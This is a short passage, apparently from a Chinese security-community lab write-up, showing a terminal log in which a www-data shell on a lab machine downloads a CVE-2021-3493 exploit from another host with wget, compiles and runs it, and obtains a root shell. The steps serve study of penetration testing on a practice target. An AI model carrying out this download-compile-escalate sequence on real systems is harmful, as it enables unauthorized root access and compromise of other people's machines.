 www-data@socnet2:/$ cd /tmp
cd /tmp
www-data@socnet2:/tmp$ wget http://192.168.56.105:8000/cve-2021-3493.c
wget http://192.168.56.105:8000/cve-2021-3493.c
--2022-10-07 09:07:21--  http://192.168.56.105:8000/cve-2021-3493.c
Connecting to 192.168.56.105:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3560 (3.5K) [text/plain]
Saving to: 'cve-2021-3493.c'
cve-2021-3493.c     100%[===================>]   3.48K  --.-KB/s    in 0s
2022-10-07 09:07:21 (667 MB/s) - 'cve-2021-3493.c' saved [3560/3560]
www-data@socnet2:/tmp$ gcc cve-2021-3493.c -o exp
gcc cve-2021-3493.c -o exp
www-data@socnet2:/tmp$ chmod 777 exp
chmod 777 exp
www-data@socnet2:/tmp$ ./exp
./exp
bash-4.4# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
bash-4.4#
先知社区